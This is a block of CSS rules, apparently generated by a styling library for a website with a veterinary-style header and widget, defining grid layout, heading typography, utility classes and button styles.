@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + calc(2px * 2) + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#2B2B2B);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,17px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.iOMHcu{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.iOMHcu:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.iOMHcu:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwRKd{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.jEwRKd:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hAtHQR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#484141);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.hAtHQR{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAtHQR.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVamII{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,transparent);border-radius:var(--sc-button--border-radius-primary,8px);border-width:2px;border-color:var(--sc-button--border-color-primary,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-primary,#423F40);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gVamII{padding:15px 30px;}}/*!sc*/
.gVamII:hover{border-color:var(--sc-button--border-color-primary-hover,#2B2B2B);color:var(--sc-button--color-link-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-primary-hover,#2B2B2B);}/*!sc*/
.gVamII:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#FFFFFF);}/*!sc*/
.gVamII:after{content:'';}/*!sc*/
.gVamII.arrow:after{content:'';}/*!sc*/
.gVamII:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gsJyUG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#423F40);border-radius:var(--sc-button--border-radius-hero,8px);border-width:2px;border-color:var(--sc-button--border-color-hero,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-hero,#FFFFFF);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
